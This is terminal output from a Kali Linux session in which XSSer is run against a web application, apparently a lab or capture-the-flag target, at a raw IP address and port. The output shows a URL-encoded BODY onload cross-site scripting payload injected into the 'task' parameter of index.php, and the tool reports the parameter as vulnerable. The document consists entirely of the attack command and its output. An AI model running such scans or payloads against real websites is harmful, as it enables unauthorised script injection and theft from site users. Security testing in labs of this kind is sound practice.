 ┌──(root㉿kali)-[/home/kali/bin/xsser]
└─# ./xsser -u "http://68.183.45.211:30906" -g "/index.php?task=XSS" --auto-set=50
===========================================================================

XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy

===========================================================================
Testing [XSS from URL]...
===========================================================================
===========================================================================
[*] Test: [ 1/50 ] <-> 2022-04-21 10:34:36.495488
===========================================================================

[+] Target:

 [ http://68.183.45.211:30906 ]

---------------------------------------------

[!] Hashing:

 [ 1d44d75d950919c5e04be12f6c280064 ] : [ task ]

---------------------------------------------

[*] Trying:

http://68.183.45.211:30906/index.php?task=%3CBODY+onload%21%23%24%25%26%28%29%2A~%2B-_.%2C%3A%3B%3F%40%5B%2F%7C%5C%5
D%5E%60%3D1d44d75d950919c5e04be12f6c280064%3E

---------------------------------------------

[+] Vulnerable(s):

 [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]

---------------------------------------------

=============================================
[*] Injection(s) Results:
=============================================

 [FOUND !!!] -> [ 1d44d75d950919c5e04be12f6c280064 ] : [ task ]

---------------------------------------------------------------------------